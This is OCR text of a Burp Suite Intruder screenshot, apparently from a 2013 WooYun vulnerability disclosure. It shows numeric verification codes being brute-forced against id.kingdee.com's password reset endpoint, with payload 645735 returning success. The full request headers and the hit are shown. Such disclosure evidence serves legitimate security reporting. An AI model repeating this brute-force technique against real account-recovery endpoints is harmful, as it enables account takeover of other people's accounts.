 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
730 645729 200 344
731 645730 200 344
732 645731 200 344
733 645732 200 344
734 645733 200 344
735 645734 200 344
736 645735 200 316
737 645736 200 344
738 645737 200 344
739 645738 200 344
740 645739 200 344
741 645740 200 344
742 645741 200 344
743 645742 200 344
744 645743 200 344
request response
raw params headers hex
POST /password/reset.action HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://id.kingdee.com/password/forgot!cellphonePost.action
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
+ < > 0 matches
finished
result 736 | intruder attack 1
payload: 645735
status: 200
length: 316
timer: 164
previous
next
action
request response
raw headers hex
HTTP/1.1 200 OK
Date: Wed, 16 Oct 2013 13:02:09 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 16
Connection: close
Server: Apache-Coyote/1.1
Cache-Control: no-store
Pragma: no-cache
Content-Language: zh-CN
Strict-Transport-Security: max-age=16070400; includeSubdomains
{"success":true}
+ < > 0 matches
www.wooyun.org